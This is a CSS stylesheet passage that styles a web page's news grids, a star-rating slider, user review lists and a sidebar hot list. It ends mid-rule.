.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList {
    margin-top: -2px;
    grid-template-columns: repeat(2, 400px);
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li {
    margin-top: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a {
    display: flex
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo {
    flex: 1;
    padding-left: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1;
    font-weight: bold;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child {
    margin-top: 6px;
    -webkit-line-clamp: 2;
    font-weight: normal;
    font-size: 14px;
    color: #999999;
    line-height: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox {
    margin-bottom: 50px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap {
    margin-top: 8px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox {
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList {
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -ms-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
    flex-wrap: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox {
    margin-top: 38px;
    padding-bottom: 46px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber {
    display: flex;
    justify-content: space-between;
    padding: 20px 0 24px;
    border-bottom: 1px dashed #E5E5E5
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL {
    font-size: 18px;
    line-height: 22px;
    color: #999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p {
    margin-top: 16px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child {
    margin-top: -10px;
    font-weight: bold;
    font-size: 80px;
    line-height: 80px;
    color: #9342DF;
    display: flex;
    align-items: flex-end;
    justify-content: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i {
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    font-style: normal
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap {
    display: flex;
    margin: 4.5px -4.5px -4.5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"],
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"],
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range],
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range],
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR {
    font-size: 16px;
    line-height: 16px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li {
    margin-top: 16px;
    display: flex;
    align-items: center;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child {
    margin-top: 2px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg {
    margin-left: 16px;
    margin-right: 18px;
    width: 465px;
    height: 16px;
    background: #F2F2F8;
    border-radius: 8px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    height: 16px;
    background: #76DB98;
    border-radius: 8px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt {
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner {
    background: #B7EA83
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner {
    background: #F6D757
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner {
    background: #FBB851
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner {
    background: #F17A54
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon {
    width: 70px;
    height: 70px;
    background-image: url(../img/user.png);
    background-repeat: no-repeat;
    background-size: 70px 70px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt {
    display: flex;
    margin-top: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap {
    flex: 1;
    padding-left: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea {
    display: block;
    width: 100%;
    padding: 16px 20px;
    background: #F7F7F7;
    resize: none;
    height: 120px;
    border-radius: 16px;
    border: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn {
    font-size: 16px;
    color: #fff;
    margin-top: 20px;
    height: 40px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    line-height: 40px;
    border-radius: 20px;
    padding: 0 28px;
    width: fit-content
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList {
    margin-top: 6px;
    margin-bottom: 50px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p {
    font-weight: bold;
    font-size: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul {
    margin-top: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li {
    border-top: 1px solid #E6E6E6;
    padding: 20px 0 18px;
    display: flex
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child {
    border-bottom: 1px solid #E6E6E6
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo {
    margin-top: -2px;
    flex: 1;
    padding-left: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p {
    margin-top: 8px;
    font-size: 16px;
    color: #666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip {
    color: #333;
    line-height: 20px;
    margin-top: 0;
    font-weight: bold;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time {
    line-height: 20px;
    font-size: 14px;
    font-weight: normal;
    color: #999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR,
.bodyWrap .gdBodyWrap .boxWrap>.boxR {
    width: 330px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title {
    width: 330px;
    height: 145px;
    background-image: url(../img/d.png);
    background-repeat: no-repeat;
    background-size: 330px 145px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p {
    font-weight: bold;
    font-size: 16px;
    color: #F5EA72;
    line-height: 20px;
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child {
    margin-top: 0px;
    font-size: 24px;
    color: #FFFFFF;
    line-height: 28px;
    text-shadow: 0 4px 0 rgba(0, 0, 0, 0.2)
}
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p{
    font-size: 0 !important;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList {
    margin-top: 2px;
    grid-template-columns: repeat(3, 88px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList {
    grid-template-columns: repeat(2, 155px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox {
    display: block;
    width: 155px;
    height: 99px;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img {
    transform: scale(1.1)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList {
    font-size: 16px;
    line-height: 20px;
    color: #333;
    padding-top: 2px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a {
    display: flex;
